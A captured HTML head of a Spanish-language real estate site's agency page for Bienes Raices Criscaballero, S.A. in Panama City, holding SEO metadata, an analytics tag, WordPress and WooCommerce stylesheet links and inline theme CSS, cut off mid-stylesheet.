

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/
body_size: 33836
content:
<!doctype html>
<html lang="es">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHV1DHXXWR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHV1DHXXWR');
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BIENES RAICES CRISCABALLERO, S.A. | MetroPorMetro</title>
	<link rel="canonical" href="https://www.metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BIENES RAICES CRISCABALLERO, S.A. - MetroPorMetro" />
	<meta property="og:description" content="Dirección: Avenida Balboa, P.H. Bay View, Piso 18, oficina 1808, Ciudad de Panamá Teléfono: +(507) 831-7955" />
	<meta property="og:url" content="https://www.metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/" />
	<meta property="og:site_name" content="MetroPorMetro" />
	<meta property="article:publisher" content="https://www.facebook.com/mtxmtpa/" />
	<meta property="article:modified_time" content="2021-05-26T15:38:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mtxmtpa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/","url":"https://www.metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/","name":"BIENES RAICES CRISCABALLERO, S.A. - MetroPorMetro","isPartOf":{"@id":"https://www.metropormetro.com/#website"},"datePublished":"2021-05-26T15:38:34+00:00","dateModified":"2021-05-26T15:38:35+00:00","breadcrumb":{"@id":"https://www.metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metropormetro.com/"},{"@type":"ListItem","position":2,"name":"Agencias","item":"https://www.metropormetro.com/agency/"},{"@type":"ListItem","position":3,"name":"BIENES RAICES CRISCABALLERO, S.A."}]},{"@type":"WebSite","@id":"https://www.metropormetro.com/#website","url":"https://www.metropormetro.com/","name":"MetroPorMetro","description":"- Corporación La Prensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metropormetro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed" href="https://metropormetro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed de los comentarios" href="https://metropormetro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Comentario BIENES RAICES CRISCABALLERO, S.A. del feed" href="https://metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fagency%2Fbienes-raices-criscaballero-s-a-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fagency%2Fbienes-raices-criscaballero-s-a-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://metropormetro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 420px;
	max-height: 620px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(420px);
	max-width: 420px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 10px 10px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-sl-style-css' href='https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/css/xoo-sl-style.css?ver=1.1' type='text/css' media='all' />
<style id='xoo-sl-style-inline-css' type='text/css'>

.xoo-sl-facebook-btn{
	background-color: #4267b2;
	color: #ffffff;
}

.xoo-sl-google-btn{
	background-color: #dd4c40;
	color: #ffffff;
}

.xoo-sl-social-btn{
	font-size: 15px;
	max-width: 150px;
	height: 40px;
	line-height: 40px;
	border-radius: 0px;
}


	.xoo-sl-btns-container{
		display: flex;
		align-items: center;
		justify-content: center;
		flex-wrap: wrap;
	}


/*# sourceURL=xoo-sl-style-inline-css */
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://metropormetro.com/wp-content/themes/houzez/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://metropormetro.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://metropormetro.com/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://metropormetro.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://metropormetro.com/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://metropormetro.com/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://metropormetro.com/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: ;
            font-size: 14px;
            font-weight: ;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: ;
          text-transform: ;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 14px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: ;
          text-align: ; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #009f97; 
      }
      
      .agent-list-position a {
        color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #009f97; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,148,29,0.8); 
      }

      .slick-arrow {
        background-color: #009f97; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,148,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009f97;
        -webkit-box-shadow: inset 0 -3px #009f97;
        box-shadow: inset 0 -3px #009f97; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f7941d; 
      }

      .btn-secondary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:hover {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009f97 transparent #009f97 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
